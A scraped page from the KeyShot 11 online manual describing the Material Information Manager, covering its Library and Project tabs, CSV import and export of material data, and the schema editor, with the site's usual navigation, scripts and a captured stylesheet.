class="underline_link"/>Environment Animations</span></a></li><li manual-topic-id="6175" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/animation/animation-types/material-animations/" rel="6175" class="  has-no-inner-child" ><span class="underline_link"/>Material Animations</span></a></li><li manual-topic-id="6180" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/animation/animation-types/camera-animations/" rel="6180" class="  has-no-inner-child" ><span class="underline_link"/>Camera Animations</span></a></li><li manual-topic-id="6280" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/animation/animation-types/deformation-animations/" rel="6280" class="  has-no-inner-child" ><span class="underline_link"/>Deformation Animations</span></a></li><li manual-topic-id="10488" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/animation/animation-types/studio-switch-events/" rel="10488" class="  has-no-inner-child" ><span class="underline_link"/>Studio switch events</span></a></li></ul></li><li manual-topic-id="6249" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/animation/animation-wizard/" rel="6249" class="  has-no-inner-child" ><span class="underline_link"/>Animation Wizard</span></a></li><li manual-topic-id="6262" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/animation/working-with-animations/" rel="6262" class="  has-no-inner-child" ><span class="underline_link"/>Working with Animations</span></a></li><li manual-topic-id="6282" >  <a href="https://manual.keyshot.com/keyshot11/manual/animation/animation-effects/" rel="6282" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>Animation Effects</span></a><ul class="parent-display-6282"><li manual-topic-id="6284" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/animation/animation-effects/motion-blur/" rel="6284" class="  has-no-inner-child" ><span class="underline_link"/>Motion Blur</span></a></li><li manual-topic-id="6292" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/animation/animation-effects/motion-ease/" rel="6292" class="  has-no-inner-child" ><span class="underline_link"/>Motion Ease</span></a></li></ul></li></ul></li><li class="nav-header nav-header-sub" manual-topic-id="6310" manual-parent-id="6310" style="padding:3px 0px;"><a href="https://manual.keyshot.com/keyshot11/manual/keyshotweb/" rel="6310" class="   has-child  " style=""><i class="fas fa-plus-circle"></i><span class="underline_link"/>KeyShotWeb</span></a><ul class="parent-display-6310"><li manual-topic-id="6312" >  <a href="https://manual.keyshot.com/keyshot11/manual/keyshotweb/keyshotxr/" rel="6312" class="  has-inner-child" ><i class="fas fa-plus-circle"></i><span class="underline_link"/>KeyShotXR</span></a><ul class="parent-display-6312"><li manual-topic-id="6317" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/keyshotweb/keyshotxr/keyshotxr-wizard/" rel="6317" class="  has-no-inner-child" ><span class="underline_link"/>KeyShotXR Wizard</span></a></li><li manual-topic-id="6342" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/keyshotweb/keyshotxr/keyshotxr-animation/" rel="6342" class="  has-no-inner-child" ><span class="underline_link"/>KeyShotXR Animation</span></a></li><li manual-topic-id="6348" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/keyshotweb/keyshotxr/keyshotxr-variables/" rel="6348" class="  has-no-inner-child" ><span class="underline_link"/>KeyShotXR Variables</span></a></li></ul></li><li manual-topic-id="6358" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/keyshotweb/web-configurator/" rel="6358" class="  has-no-inner-child" ><span class="underline_link"/>Web Configurator</span></a></li><li manual-topic-id="16095" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/keyshotweb/web-viewer/" rel="16095" class="  has-no-inner-child" ><span class="underline_link"/>Web Viewer</span></a></li><li manual-topic-id="6378" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/keyshotweb/embed-in-wordpress/" rel="6378" class="  has-no-inner-child" ><span class="underline_link"/>Embed in Wordpress</span></a></li></ul></li><li class="nav-header nav-header-sub" manual-topic-id="6384" manual-parent-id="6384" style="padding:3px 0px;"><a href="https://manual.keyshot.com/keyshot11/manual/configurator/" rel="6384" class="   has-child  " style=""><i class="fas fa-plus-circle"></i><span class="underline_link"/>Configurator</span></a><ul class="parent-display-6384"><li manual-topic-id="6390" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/configurator/configurator-wizard/" rel="6390" class="  has-no-inner-child" ><span class="underline_link"/>Configurator Wizard</span></a></li></ul></li><li class="nav-header nav-header-sub" manual-topic-id="6439" manual-parent-id="6439" style="padding:3px 0px;"><i class="fas fa-angle-right doc-root-plus-icon"></i><a href="https://manual.keyshot.com/keyshot11/manual/keyshot-viewer/" rel="6439" class="   no-child  " style=""><span class="underline_link"/>KeyShot Viewer</span></a></li><li class="nav-header nav-header-sub" manual-topic-id="6473" manual-parent-id="6473" style="padding:3px 0px;"><a href="https://manual.keyshot.com/keyshot11/manual/virtual-reality/" rel="6473" class="   has-child  " style=""><i class="fas fa-plus-circle"></i><span class="underline_link"/>Virtual Reality</span></a><ul class="parent-display-6473"><li manual-topic-id="6487" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/virtual-reality/vr-overview/" rel="6487" class="  has-no-inner-child" ><span class="underline_link"/>VR Overview</span></a></li><li manual-topic-id="6498" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/virtual-reality/render-vr-images/" rel="6498" class="  has-no-inner-child" ><span class="underline_link"/>Render VR Images</span></a></li><li manual-topic-id="6500" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/virtual-reality/work-in-real-time-vr/" rel="6500" class="  has-no-inner-child" ><span class="underline_link"/>Work In Real-Time VR</span></a></li></ul></li><li class="nav-header nav-header-sub" manual-topic-id="6502" manual-parent-id="6502" style="padding:3px 0px;"><a href="https://manual.keyshot.com/keyshot11/manual/keyshot-cloud/" rel="6502" class="   has-child  " style=""><i class="fas fa-plus-circle"></i><span class="underline_link"/>KeyShot Cloud</span></a><ul class="parent-display-6502"><li manual-topic-id="6507" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/keyshot-cloud/keyshot-cloud-user-interface/" rel="6507" class="  has-no-inner-child" ><span class="underline_link"/>KeyShot Cloud User Interface</span></a></li><li manual-topic-id="6536" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/keyshot-cloud/keyshot-cloud-search/" rel="6536" class="  has-no-inner-child" ><span class="underline_link"/>KeyShot Cloud Search</span></a></li><li manual-topic-id="6555" > <i class="fas fa-angle-right doc-root-child-plus-icon"></i> <a href="https://manual.keyshot.com/keyshot11/manual/keyshot-cloud/uploading-downloading-resources/" rel="6555" class="  has-no-inner-child" ><span class="underline_link"/>Uploading/Downloading Resources</span></a></li></ul></li><li class="nav-header nav-header-sub" manual-topic-id="6566" manual-parent-id="6566" style="padding:3px 0px;"><i class="fas fa-angle-right doc-root-plus-icon"></i><a href="https://manual.keyshot.com/keyshot11/manual/network-rendering/" rel="6566" class="   no-child  " style=""><span class="underline_link"/>Network Rendering</span></a></li><li class="nav-header nav-header-sub" manual-topic-id="6580" manual-parent-id="6580" style="padding:3px 0px;"><i class="fas fa-angle-right doc-root-plus-icon"></i><a href="https://manual.keyshot.com/keyshot11/manual/end-user-license-agreement/" rel="6580" class="   no-child  " style=""><span class="underline_link"/>End-User License Agreement</span></a></li></ul></div></aside><div class="col-md-8 col-sm-12"><div class="doc-single-post doc-page"><div class="print-content"><div id="single-post post-16087"><div class="title-content-print"><div class="page-title-header"><h2 class="manual-title title singlepg-font">Material Information Manager</h2><p class="entry-meta" style="min-height:10px;"><span class='printomatic pom-small-grey ' id='16087'  data-print_target='.title-content-print'></span></p></div><div class="post-cat margin-btm-35"></div><content><div class="entry-content clearfix"><div id="ez-toc-container" class="ez-toc-v2_0_79_2 ez-toc-wrap-right counter-hierarchy ez-toc-counter ez-toc-custom ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">On this page</p>
<label for="ez-toc-cssicon-toggle-item-6958580ded93f" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #ffffff;color:#ffffff" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #ffffff;color:#ffffff" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6958580ded93f" checked aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Library_Tab" >Library Tab</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Project_Tab" >Project Tab</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Customize_Material_Information_Schema" >Customize Material Information Schema</a></li></ul></nav></div>

<p>The Material Information Manager allows you to edit the information on your materials. The information saved to the material will be output in a table on the <a href="https://manual.keyshot.com/keyshot11/manual/render-4/render-output/cmf/">output document</a>.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Library_Tab"></span>Library Tab <span class="ez-toc-section-end"></span></h2>



<p>In the library tab you can edit the information on materials in the library. This way you will be able to add the information to your CMF output without having to set it up every time. </p>



<p><img decoding="async" width="16" height="16" class="wp-image-3398" style="width: 16px;" src="https://manual.keyshot.com/keyshot11/wp-content/uploads/sites/6/2020/07/folder_import_icon.png" alt=""> <strong>Import material description data</strong></p>



<p>This allows you to import CSV files. </p>



<p><img decoding="async" width="16" height="16" class="wp-image-4325" style="width: 16px;" src="https://manual.keyshot.com/keyshot11/wp-content/uploads/sites/6/2020/07/folder_export_icon.png" alt=""> <strong>Export material description data</strong> </p>



<p>This allows you to export your Material Information to CSV. This way you can edit it in a table editor, for example Excel, before importing it again.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Project_Tab"></span>Project Tab<span class="ez-toc-section-end"></span></h2>



<p>In the project tab you can edit the material information of the in-project materials. This means that the information is not added to the library but only used for the current project. </p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Customize_Material_Information_Schema"></span><img decoding="async" width="20" height="20" class="wp-image-3296" style="width: 20px;" src="https://manual.keyshot.com/keyshot11/wp-content/uploads/sites/6/2020/07/settings_icon.png" alt=""> Customize Material Information Schema<span class="ez-toc-section-end"></span></h2>



<p>The Schema editor allows you to customize the material information schema. You can control which kind of information should be added by changing the title or type of the columns. You can customize the columns further by adding or deleting columns.</p>
</div></content></div><div style="clear:both"></div><div class="panel-heading" style="padding:0px;">		<div class="social-box">
		<a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/"><i class="fab fa-linkedin-in social-share-box"></i></a><a target="_blank" href="https://twitter.com/intent/tweet?url=https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/"><i class="fab fa-twitter social-share-box"></i></a><a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/" title="facebook"><i class="fab fa-facebook-f social-share-box"></i></a><a target="_blank" href="mailto:?Subject=Did you know this?&body=https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/"><i class="far fa-envelope social-share-box"></i></a><a target="_blank" href="https://pinterest.com/pin/create/button/?url=https://manual.keyshot.com/keyshot11/manual/tools-3/material-information-manager/&media=&description="><i class="fab fa-pinterest-p social-share-box"></i></a>		</div>
		</div></div><span class="manual-views" id="manual-views-16087"></span><div id="private-contact-articles" class="row-fluid"><div class="rate-buttons"> <p class="helpfulmsg" >Didn&#039;t find your answer? <i class="fa-solid fa-at"></i> <a href="#" target="_blank">Contact Us</a></p></div></div><div class="clearfix"></div></div><div class="doc-next-prev-section">
				<div class="doc-prev-page"> 
				<a rel="5774" href="https://manual.keyshot.com/keyshot11/manual/tools-3/material-importer/">
				<div class="doc-page-nav-arrow"><i class="far fa-arrow-alt-circle-left"></i></div>
				<div class="doc-page-nav-main doc-page-nav-first">
					<div class="doc-page-nav-title">Previously</div>
					<div class="doc-page-title">Material Importer</div>
				</div>
				</a>
				</div>
				
				<div class="doc-next-page ">
				<a rel="5786" href="https://manual.keyshot.com/keyshot11/manual/tools-3/set-camera-target/">
				<div class="doc-page-nav-main doc-page-nav-second">
					<div class="doc-page-nav-title">Up Next</div>
					<div class="doc-page-title">Set Camera Target</div>
				</div>
				<div class="doc-page-nav-arrow"><i class="far fa-arrow-alt-circle-right"></i></div>
				</a>
				</div>
				</div></div></div></div>
</div>
<!-- SECTION FOOTER TOP-->
<footer><div class="footer-section footer-bg "><div class="footer_type_two_wrap"><div class="overlay"><div class="footer-layer-2"><div class="container"><div class="row">
							  
								<div class="col-md-3 col-sm-12"><div id="custom_html-2" class="widget_text sidebar-widget footer-widget widget_custom_html"><h5>Other Manuals</h5><div class="textwidget custom-html-widget"><a href="https://www.keyshot.com/download/346894/">KeyShot 8 Manual (PDF) </a><br>
<a href="https://www.keyshot.com/download/347389/">KeyShot 9 Manual (PDF) </a><br>
<a href="https://manual.keyshot.com/manual/what-is-keyshot/">KeyShot 10 Manual</a><br>
<a href="https://manual.keyshot.com/manual/about-network-rendering/">KeyShot 10 Network Rendering Manual</a><br>
<a href="https://luxion.atlassian.net/wiki/spaces/KVR/overview">KeyVR Manual</a><br></div></div></div><div class="col-md-3 col-sm-12"></div><div class="col-md-2 col-sm-12"></div><div class="col-md-4 col-sm-12"></div></div> </div> </div><div class="footer_social_copyright"><div class="container"><div class="row"><div class="col-md-12 col-sm-12"><ul class="social-foot footer-btm-box">        <li><a href="https://twitter.com/KeyShot3D" title="Twitter" target="_blank"><i class="fab fa-twitter social-footer-icon"></i></a></li>
                
                <li><a href="https://www.facebook.com/LuxionKeyShot" title="Facebook" target="_blank"><i class="fab fa-facebook-f social-footer-icon"></i></a></li>
                
                <li><a href="https://www.youtube.com/c/keyshot/" title="YouTube" target="_blank"><i class="fab fa-youtube social-footer-icon"></i></a> </li>
                
                
                <li><a href="https://instagram.com/keyshot3d/" title="Instagram" target="_blank"><i class="fab fa-instagram social-footer-icon"></i></a></li>
                
                <li><a href="https://www.linkedin.com/company/luxion/" title="Linkedin" target="_blank"><i class="fab fa-linkedin-in social-footer-icon"></i></a> </li>
                
                
        		
				
		</ul></div><div class="col-md-12 col-sm-12 footer_copyright_wrap"><ul class="footer-tertiary copyright-section secondaryLink footer-link-box" style="float:none;text-align:center;"> <li> <p>© 2024 KeyShot - All rights Reserved</p> </li> </ul></div></div> </div> </div></div></div></div></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/keyshot11/*"},{"not":{"href_matches":["/keyshot11/wp-*.php","/keyshot11/wp-admin/*","/keyshot11/wp-content/uploads/sites/6/*","/keyshot11/wp-content/*","/keyshot11/wp-content/plugins/*","/keyshot11/wp-content/themes/manual/*","/keyshot11/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type="text/javascript">
		function genesisBlocksShare( url, title, w, h ){
			var left = ( window.innerWidth / 2 )-( w / 2 );
			var top  = ( window.innerHeight / 2 )-( h / 2 );
			return window.open(url, title, 'toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no, copyhistory=no, width=600, height=600, top='+top+', left='+left);
		}
	</script>
	<div class="icon-page-popup page-search-popup">
			  <div id="manual-icon-search-popup-close" class="popup-close-button">
				<div class="burger-icon">
					<span class="burger-icon-top"></span> 
					<span class="burger-icon-bottom"></span> 
				</div>
			 </div>
			 <div class="page-search-popup-content"><input type="hidden" id="oldplacvalue" value="What do you need help with?"><form role="search" method="get" id="searchform" class="searchform" action="https://manual.keyshot.com/keyshot11/"><i class="fa fa-search livesearch"></i> <div class="form-group"><input type="text"  placeholder="What do you need help with?" value="" name="s" id="s" class="form-control header-search  " /><input type="hidden" value="" name="post_type" id="search_post_type"><input type="submit" class=" button button-custom" value="Search"></div></form></div></div><script id="printomatic-js-js-before">
var print_data = {"pom_html_top":"","pom_html_bottom":"","pom_do_not_print":"","pom_pause_time":""}
var print_data = {"pom_html_top":"","pom_html_bottom":"","pom_do_not_print":"","pom_pause_time":""}
//# sourceURL=printomatic-js-js-before
</script>
<script src="https://manual.keyshot.com/keyshot11/wp-content/plugins/manual-framework/assets/js/print/printomat.js?ver=1.1" id="printomatic-js-js"></script>
<script id="printomatic-js-js-after">
var print_data_16087 = []
//# sourceURL=printomatic-js-js-after
</script>
<script src="https://manual.keyshot.com/keyshot11/wp-content/plugins/manual-framework/assets/js/print/print_elements.js?ver=1.1" id="pe-js-js"></script>
<script src="https://manual.keyshot.com/keyshot11/wp-content/plugins/genesis-blocks/dist/assets/js/dismiss.js?ver=1765800432" id="genesis-blocks-dismiss-js-js"></script>
<script src="https://manual.keyshot.com/keyshot11/wp-content/themes/manual/js/bootstrap.min.js?ver=7.5.4" id="bootstrap-js"></script>
<script src="https://manual.keyshot.com/keyshot11/wp-content/themes/manual/js/toc.js?ver=7.5.4" id="bootstrap-toc-js"></script>
<script src="https://manual.keyshot.com/keyshot11/wp-content/themes/manual/js/timer.js?ver=7.5.4" id="manual-custom-timer-js"></script>
<script src="https://manual.keyshot.com/keyshot11/wp-content/themes/manual/js/appear.js?ver=7.5.4" id="manual-custom-appear-js"></script>
<script src="https://manual.keyshot.com/keyshot11/wp-content/themes/manual/js/parallax/parallax.min.js?ver=7.5.4" id="manual-parallax-min-js"></script>
<script src="https://manual.keyshot.com/keyshot11/wp-content/themes/manual/js/parallax/parallax.js?ver=7.5.4" id="manual-parallax-js"></script>
<script src="https://manual.keyshot.com/keyshot11/wp-content/themes/manual/js/owl/owl.carousel.js?ver=7.5.4" id="manual-js-owl-js"></script>
<script src="https://manual.keyshot.com/keyshot11/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://manual.keyshot.com/keyshot11/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://manual.keyshot.com/keyshot11/wp-content/plugins/js_composer/assets/lib/vendor/dist/isotope-layout/dist/isotope.pkgd.min.js?ver=8.7.2" id="isotope-js"></script>
<script src="https://manual.keyshot.com/keyshot11/wp-content/themes/manual/js/imagesloaded.js?ver=7.5.4" id="manual-js-imagesloaded-js"></script>
<script src="https://manual.keyshot.com/keyshot11/wp-content/themes/manual/js/advsearch.js?ver=7.5.4" id="manual-js-advsearch-js"></script>
<script src="https://manual.keyshot.com/keyshot11/wp-content/themes/manual/js/magnific/magnific-popup.min.js?ver=6.9" id="magnific-popup-js"></script>
<script src="https://manual.keyshot.com/keyshot11/wp-content/themes/manual/js/doc/after-load-requestcall.js?ver=6.9" id="manual-docafterloadreqcall-js"></script>
<script src="https://manual.keyshot.com/keyshot11/wp-content/themes/manual/js/theme.js?ver=6.9" id="manual-custom-script-js"></script>
<script id="manual-custom-script-js-after">
var sticky_menu = 1; var toc_hyperlink = 1; var manual_expand_doc_treemenu_default = 1; var manual_searchmsg = ""; var doc_disable_ajaxload = 2; var owlCarousel_item = 4; var live_search_active = 1; var live_search_url = "https://manual.keyshot.com/keyshot11/?ajax=on&s="; var doc_ajaxload_autoscroll = 2; var doc_catpage_hash = 2; var doc_catpage_active = 2; var doc_cookie_sh = 2; var doc_scroll_menu_define_height = "401px"; var doc_scroll_menu_design = ""; var execute_js_after_ajax_call_pg_doc = "2"; var kb_display_feedback_form_onclick_thumbsdown = "2"; var go_up_icon = "far fa-arrow-alt-circle-up"; var toc_title = "On This Page:"; var toc_hide_text = "hide"; var toc_show_text = "show"; var global_ajaxload_shortcode = "2"; var mCSB_scroll = "2"; var doc_responsive_treemenu = "1"; var faq_search_id = '';    
//# sourceURL=manual-custom-script-js-after
</script>
<script id="doc_like_post-js-extra">
var doc_ajax_var = {"url":"https://manual.keyshot.com/keyshot11/wp-admin/admin-ajax.php","nonce":"514abd1ff5"};
//# sourceURL=doc_like_post-js-extra
</script>
<script src="https://manual.keyshot.com/keyshot11/wp-content/themes/manual/js/voting-front.js?ver=1.0" id="doc_like_post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://manual.keyshot.com/keyshot11/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://manual.keyshot.com/keyshot11/wp-includes/js/wp-emoji-loader.min.js
</script>
<script></script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9b818b198c9eb87b',t:'MTc2NzQzMzMxNy4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manual.keyshot.com/keyshot11/wp-admin/admin-ajax.php
body_size: -295
content:
16087

--- FILE ---
content_type: text/css
request_url: https://manual.keyshot.com/keyshot11/wp-content/plugins/manual-framework/assets/css/print/style.css?ver=6.9
body_size: -59
content:
.printomatic {
	cursor: pointer;
}

.pom-default {
	background-image: url('print-icon.png');
   	background-repeat: no-repeat;
	width: 32px;
	height: 32px;
}

.pom-small {
	background-image: url('print-icon-small.png');
   	background-repeat: no-repeat;
	width: 17px;
	height: 16px;
}

.pom-small-black {
	background-image: url('print-icon-small-black.png');
   	background-repeat: no-repeat;
	width: 17px;
	height: 16px;
}

.pom-small-grey {
	background-image: url('print-icon-small-grey.png');
   	background-repeat: no-repeat;
	width: 17px;
	height: 16px;
}

.pom-small-white {
	background-image: url('print-icon-small-white.png');
   	background-repeat: no-repeat;
	width: 17px;
	height: 16px;
}

.printomatictext {
	cursor: pointer;
}

.printomatictext:hover {
	text-decoration: underline;
}

@media print {
    .pe-no-print {
        display: none !important;
    }

    .pe-preserve-ancestor {
        display: block !important;
        margin: 0 !important;
        padding: 0 !important;
        border: none !important;
        box-shadow: none !important;
    }
}


--- FILE ---
content_type: text/css
request_url: https://manual.keyshot.com/keyshot11/wp-content/themes/manual/style.css?ver=7.5.4
body_size: 32252
content:
/*
Theme Name: Manual
Theme URI: https://smartwpthemes.com/items/manual-documentation-knowledge-base-education-wordpress-theme/
Author: pixelacehq (Jabin Kadel)
Author URI: https://smartwpthemes.com/  
Description: Easily write online user documentation, knowledgebase, Faq and maintain your support forum.
Version: 7.5.4
Tested up to: 6.x.x
Requires at least: 6.2
Requires PHP: 7.0 and above
License: 		
License URI: 	
Tags: responsive-layout
Text Domain: manual
Domain Path:  /languages
*/

/* =Notes  
--------------------------------------------------------------
Please don't edit this file directly. 

	TABLE OF CONTENT 
		1. IMPORT FONTS
		2. BODY STANDARD
		3. TYPOGRAPHY
		4. GLOBAL
		5. HEADER NAV
		6. HEADER GLOBAL BAR
			6.1. Sticky Header
			6.2. Inner Page Header Bar
		7. SIDEBAR
			7.1. Sidebar Dropdown
			7.2. Sidebar Contact Us
			7.3. Sidebar Other Formatting
		8. DYNAMIC BODY CONTENT
			8.1. Body Content: Home Page
			8.2. Body Content: Faq Section
			8.3. Body Content: News 
			8.4. Body Content: Search 
			8.5. Body Content: Link Pages
			8.6. Body Content: Other 
		9. BLOG AUTHOR
		10. BLOG COMMENT
		11. PAGINATION
		12. 404 PAGE
		13. DOCUMENTATION
			13.1. Ajax Reload 
			13.2. Inline 
		14. KNOWLEDGEBASE
		15. OUR TEAM
		16. HOME PAGE
			16.1. HOME PAGE :: Help Section
			16.2. HOME PAGE :: Live Chat
			16.3. HOME PAGE :: Why People Love Us
		17. FAQ
		18. PORTFOLIO  
		19. BREADCRUMB
		20. FOOTER BAR
			20.1 Footer = Social Share
			20.2 Footer = Scroll To Top
		21. RESPONSIVE :: 768px to 991px
		22. RESPONSIVE :: Below 767px
		23. CSS BROWSER FIX
		24. RESET
		25. CONTACT FORM 7
		26. LIVE SEARCH
		27. CUSTOM LOGIN
		28. HEADER SH
		29. WP DEFAULT SEARCH
		30. ICON SEARCH
		31. VC PORTFOLIO WRAP
--------------------------------------------------------------  
*/

/******************
	2. BODY STANDARD
*******************/
body {
	color: #333333;
    font-family: PT Sans;
    font-size: 15px;
    line-height: 1.6;
